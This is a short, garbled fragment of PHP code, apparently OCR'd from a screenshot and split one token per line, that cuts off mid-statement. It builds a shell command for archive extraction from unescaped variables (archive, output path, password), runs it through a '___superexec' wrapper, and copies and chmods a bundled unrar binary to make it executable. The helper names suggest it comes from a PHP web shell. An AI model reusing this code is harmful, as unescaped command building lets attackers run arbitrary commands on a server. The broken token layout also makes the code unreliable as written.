
echo
nl2br
(
___codepre
(
___convert
(
___s
uperexec
(
"
$bin
 x '
$a
' '-o
$b
' '-
p
$c
' -y 2>&1"
),
"UTF-8"
)));
}
break
;
case
"rar"
:
$bin
=
"./unrar.bin"
;
if
(
is_file
(
$bin
))
{
if
(
function_exists
(
"chmod"
))
{
chmod
(
$bin
,
0700
);
if
(
!
is_executable
(
$bin
))
{
$tmp
=
sys_get_temp_dir
()
.
'/unrar.bin'
;
if
(
copy
(
$bin
,
$tmp
))
{
chmod
(
$tmp
,
0700
);